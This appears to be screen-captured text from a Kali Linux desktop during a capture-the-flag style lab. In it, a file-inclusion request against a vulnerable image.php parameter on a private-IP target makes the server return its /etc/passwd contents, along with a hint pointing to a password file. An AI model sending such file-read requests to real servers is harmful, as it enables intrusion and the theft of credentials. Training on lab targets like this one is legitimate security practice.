 Home
Ubuntu 64-bit
Kali-Rolling
Applications
Places
Firefox ESR
Sat 21:40
1
HacknPentest - Mozilla Firefox
HacknPentest
192.168.94.144/image.php?secrettier360=/home/saket/
Search
http://192.168.94.144/image.php?secrettier360=/home/saket/ — Visit
Search for 192.168.94.144/image.php?secrettier360=/home/saket/ with:
G b a ebay W
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/s
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/u
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:sy
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bi
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispa
/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQ
Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
To return to your computer, press Ctrl+Alt.